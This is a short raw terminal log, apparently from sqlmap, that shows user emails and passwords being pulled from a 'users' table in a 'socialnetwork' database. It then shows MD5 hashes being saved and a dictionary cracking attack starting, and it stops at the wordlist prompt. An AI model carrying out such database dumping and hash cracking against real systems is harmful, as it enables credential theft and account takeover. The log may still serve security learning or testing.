 [12:56:24] [INFO] fetching entries of column(s) 'user_email,user_password' for table 'users' in database 'socialnetwork'
[12:56:24] [INFO] recognized possible password hashes in column 'user_password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[12:57:08] [INFO] writing hashes to a temporary file '/tmp/sqlmaplcba8uto3280/sqlmaphashes-wyt63va7.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[12:57:18] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>